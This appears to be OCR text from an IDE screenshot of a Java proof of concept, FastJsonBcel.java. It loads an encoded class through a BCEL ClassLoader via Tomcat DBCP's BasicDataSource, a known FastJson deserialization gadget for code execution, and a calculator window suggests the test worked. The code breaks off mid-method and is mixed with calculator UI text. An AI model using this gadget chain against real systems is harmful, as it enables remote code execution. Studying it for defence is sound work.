 FastJsonBcel.java BasicDataSource.java BasicManagedDataSource.java DataSource.java lang\ClassLoader.java Launcher.class
3 1
4 import com.sun.org.apache.bcel.internal.classfile.Utility;
5 import org.apache.tomcat.dbcp.dbcp2.BasicDataSource;
6
7 import java.io.File;
8 import java.io.FileInputStream;
9 import java.io.IOException;
10 import java.sql.SQLOutput;
11
12 public class FastJsonBcel {
13 public static void main(String[] args) throws Exception {
14 ClassLoader classLoader = new com.sun.org.apache.bcel.internal.util.ClassLoader();
15 byte[] bytes = convert( path: "F:\\java\\RMI\\RMIServer\\target\\classes\\TestRef.class
16 String code = Utility.encode(bytes, compress: true);
17 // classLoader.loadClass("$$BCEL$$"+code).newInstance();
18
19 BasicDataSource ds = new BasicDataSource();
20 ds.setDriverClassLoader(classLoader);
21 ds.setDriverClassName("$$BCEL$$"+code);
22 ds.getConnection();
23
24 // String s = "{}";
25 // JSON.parse(s);
26 // System.out.println(code);
27
28 }
29 @ public static byte[] convert(String path) throws Exception { 1 个用法
30 File file = new File(path);
31 if (!file.exists()) {
32 throw new IOException("File not found: " + path);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C ⌫
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =